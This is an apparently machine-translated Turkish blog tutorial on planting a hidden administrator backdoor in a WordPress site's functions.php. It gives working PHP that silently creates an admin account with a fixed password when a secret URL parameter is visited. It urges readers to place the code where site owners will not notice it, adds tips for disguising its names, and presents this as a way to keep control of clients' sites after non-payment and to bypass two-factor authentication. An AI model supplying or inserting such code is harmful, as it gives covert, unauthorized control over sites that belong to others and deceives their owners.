WordPress'e Gizli Arka Kapı Yönetici Erişimi Nasıl Oluşturulur
Yayınlanan: 2022-09-15Hiç bir WordPress web sitesi oluşturdunuz veya müşteriniz için hizmet sağladınız ancak ödeme alamadınız mı? Bu tanıdık geliyorsa, doğru yere geldiniz.
Kendinizi bu durumdan korumak için, WordPress'te gizli arka kapı web sitesi erişimini nasıl oluşturacağınızı bilmek faydalı olabilir.
Ayrıca, herhangi bir nedenle WordPress web sitenize erişemezseniz, kontrolü yeniden kazanmak için alternatif arka kapı erişimine sahip olmak çok faydalı olabilir!
Bu eğitimde, gizli arka kapı web sitesi erişimini ve web sitelerinize her zaman bir yolunuz olmasını sağlamak için bu tür bir erişim oluşturma nedenlerini tartışacağım.
Son olarak, adım adım bir kılavuz ve ardından bir parça etik tavsiye ile nasıl bir tane oluşturacağınızı göstereceğim.
- WordPress'te gizli arka kapı yönetici erişimi nedir?
- Arka kapı web sitesi erişimi oluşturmanın altında yatan nedenler nelerdir?
- Arka kapı web sitesi erişimi oluşturmaya ilişkin etik tavsiyeler
- WordPress parola arka kapısı nasıl çalışır?
- Gizli arka kapı web sitesi erişimi nasıl oluşturulur
- Adım 1: Function.php dosyasını tema dosyası düzenleyicisinden açın
- Adım 2: Function.php dosyasına aşağıdaki kodu kopyalayıp yapıştırın
- 3. Adım: Yönetici erişimi elde etmek için özel parametrelerle bir URL oluşturun
- Profesyonel ipucu: Daha sinsi olun ve arka kapıyı kamufle edin
- Şimdi senin sıran!
WordPress'te gizli arka kapı yönetici erişimi nedir?

Terimin önerdiği gibi, arka kapı erişimi, normal girişiniz çalışmıyorsa, bir WordPress web sitesine yönetici erişimini yeniden kazanmanın bir yoludur.
Yönetici hesabınızı nasıl kaybedebileceğinizi mi merak ediyorsunuz?
Bir WordPress geliştiricisi veya ajansıysanız, ödeme yapmadıklarında web sitesini korumak için işinizi bitirdikten sonra müşterilerin yönetici hesabınızı sildiğini görebilirsiniz.
En kötü senaryoda, bilgisayar korsanları web sitenize yetkisiz erişim elde edebilir ve yönetici şifresini değiştirebilir veya oturum açmayı tamamen kaldırabilir.
Bu olursa, erişimi yeniden kazanmanın bir yoluna ihtiyacınız vardır. İşte burada gizli bir arka kapı devreye giriyor.
Arka kapı web sitesi erişimi oluşturmanın altında yatan nedenler nelerdir?
Bir WordPress web sitesine gizli bir arka kapı yönetici erişimi oluşturmanın birkaç olası nedeni vardır:
- Müşteriler tarafından ödeme yapılmaması durumunda yönetici erişimini yeniden kazanmak .
- Erişimi sürdürmek için web sitesi saldırıya uğramalı ve yönetici hesabı ayrıntıları değiştirilmelidir.
- Kullanıcı adı veya şifre hatırlamadan yönetici paneline kolay erişim sağlamak için.
- İki faktörlü kimlik doğrulama gibi mevcut olabilecek güvenlik önlemlerini atlamak için.
- Kullandığınız orijinal şifreyi bilmeden bir başkasının web sitesine erişmesine izin vermek .
- Gizli bir arka kapı yönetici erişimi oluşturmak, bir kullanıcı adını veya parolayı hatırlamanın zor veya sakıncalı olduğu durumlarda yardımcı olabilir.
Bununla birlikte, bir arka kapı oluşturmak, mevcut olabilecek herhangi bir güvenlik önlemini atladığı için bir güvenlik riski de olabilir.
Bu nedenle, gizli bir arka kapı yönetici erişimi oluşturmadan önce artıları ve eksileri tartmanızı öneririm.
Arka kapı web sitesi erişimi oluşturmaya ilişkin etik tavsiyeler
Başka birinin web sitesine gizli arka kapı erişimi oluşturmanın etik sonuçları vardır. Bir tane oluşturmadan önce kesinlikle dikkate alınması gereken bir şey.
Sebep ne kadar geçerli olursa olsun, bir başkasının mülküyle uğraşıyorsunuz (parasını ödedikten sonra), bu nedenle bir arka kapı eklemeyi planlıyorsanız sonuçlarını düşünün.
Başka bir seçenek olmadıkça web sitelerine arka kapı eklememenizi tavsiye ederim. Bu tür eylemlerden sorumlu değilim. Sadece meşru veya yasal nedenlerle kullanılmasını tavsiye ederim.
WordPress parola arka kapısı nasıl çalışır?
Bir WordPress arka kapısı, çekirdek bir WordPress dosyası içinde PHP kullanarak çalışır. Birazdan paylaşacağım kod, belirli bir URL'yi ziyaret ettiğinizde yeni bir yönetici hesabı oluşturacaktır.
Oluşturulduktan sonra, web sitenize giriş yapabilecek ve ihtiyacınız olan her görevi gerçekleştirebileceksiniz.
Function.php'de bir PHP kod parçacığını kaydettiğinizde, özel bir sorgu içeren bir URL kullanarak onu tetiklemeye hazırsınız demektir. URL, functions.php dosyasını düzenlerken eklediğiniz anahtar kelimeyi içerir.
Şimdi, işlevi tetiklemeden önce gizli hesabın var olup olmayacağını merak ediyor olabilirsiniz.
Cevap hayır". Yeni kullanıcı hesabınız yalnızca, belirli parametreyi içeren URL'yi kullanarak işlevi tetiklediğinizde oluşturulacaktır.
Gizli arka kapı web sitesi erişimi nasıl oluşturulur
Aşağıdaki işlem bir PHP dosyasını değiştirmeyi içerir. Tamamen güvenlidir, ancak ilk seferde doğru yaptığınızdan emin olmanız gerekir.
Bu talimatları tam olarak izleyin ve iyi olacaksınız!
Olası sorunları önlemek için, function.php dosyasını alt temanız aracılığıyla düzenlemenizi öneririm. Astra temasını kullanıyorsanız, tek bir tıklamayla alt tema oluşturabilirsiniz.
Adım 1: Function.php dosyasını tema dosyası düzenleyicisinden açın
Çekirdek bir WordPress dosyası olan functions.php dosyasını değiştireceğiz.
- WordPress yönetici kontrol panelinize gidin.
- Görünüm > Tema Dosyası Düzenleyicisi'ne gidin.

- Şimdi sağ kenar çubuğundan functions.php dosyasını seçin.

Adım 2: Function.php dosyasına aşağıdaki kodu kopyalayıp yapıştırın
Şimdi tek yapmanız gereken bu PHP kod parçasını kopyalayıp düzenleyiciye yapıştırmak.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }' pa55w0rd! şifresi ile ' mr_admin ' adında yeni bir admin kullanıcı oluşturacağını koddan göreceksiniz. '.
Bunları uygun gördüğünüz gibi değiştirebilirsiniz.
- Kodu PHP dosyası içinde herhangi bir yere yerleştirin. İdeal olarak, diğer işlevler arasında. Site yöneticisine veya yöneticilerine bu kodu enjekte ettiğinizi bildirmek istemezsiniz, değil mi? Bu yüzden, belgenin alt orta kısmına yapıştırıyorum.
- Ayrıca, kodu /** işaretinin hemen üstüne veya */ işaretlerinden hemen sonra yapıştırdığınızdan emin olun.

- “ Dosyayı Güncelle ” düğmesine basın.

Şimdi, dosya güncellenmeli ve arka kapınız yerinde.

3. Adım: Yönetici erişimi elde etmek için özel parametrelerle bir URL oluşturun
Şimdi, bu işlevi tetiklemeniz veya yönetici erişimi elde etmeye çalışmanız gerektiğinde, etki alanının sağ tarafına aşağıdaki bilgi parçasını eklediğinizden emin olun:
“ /?arka kapı=git ”
[Burada, arka kapı , GET anahtar kelimesinden sonraki sorgu parametresidir ]. Daha spesifik olmak için, aşağıdaki ekran görüntüsüne bir göz atın:

Dolayısıyla, web siteniz www.xyz.com ise, arka kapı erişim URL'si “ www.xyz.com/?backdoor=go ” olacaktır.
Alan adının yanına bilgi ekledikten sonra Enter'a basın.

Bam! Bu kadar basit!
Şimdi, Kullanıcılar > Tüm Kullanıcılar bölümünden yeni yönetici kullanıcı hesabınızı kontrol edin.

Profesyonel ipucu: Daha sinsi olun ve arka kapıyı kamufle edin
İpucu 1: Parametreleri ve fonksiyon adını değiştirme
İşlev adını, kod parçacığının parametrelerini istediğiniz gibi değiştirebilirsiniz.
Bu şekilde kamuflaj ile kendinizi gizleyebilirsiniz. " Arka kapı " anahtar kelimesini " yol " olarak değiştirdiğim kamuflaj kodu pasajı:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Bu, www.xyz.com URL'nizin “ www.xyz.com/?pathway=go ” olacağı anlamına gelir.
2. İpucu: Kullanıcı adını değiştirin
Kullanıcı adını değiştirmek için “ mr_admin ” dizesini “ hellboy ” ile değiştirin.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }3. İpucu: Parolayı değiştirme
Şifreyi değiştirmek için “ pa55w0rd! ” ile “ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }4. İpucu: Yeni URL ve bilgi oluşturma
Bu nedenle, işlevi tetiklemek için aşağıdaki URL'yi " yol " anahtar kelimesiyle kullanmanız gerekir:
www.xyz.com/?pathway=git
Ve bu kadar. Artık bir arka kapı oluşturdunuz ve bunları benzersiz kılmak için ayarları özelleştirmeye çalıştınız.!
Şimdi senin sıran!
Unutmayın, gizli arka kapı web sitesi erişimi eklemek kolay kolay yapılmamalıdır. Ancak, yapmanız gerekiyorsa, artık nasıl yapılacağını biliyorsunuz.
Bir web sitesine neden yeniden erişmeniz gerektiğine bakılmaksızın, bunu yapmanın en kolay yollarından biri budur.
Bu adımlardan herhangi birinde takılırsanız, aşağıdaki yorum bölümünde bana bir satır bırakmaktan çekinmeyin.
Ayrıca en son haberlerimden haberdar olmak için Facebook topluluğuma katılabilirsiniz!
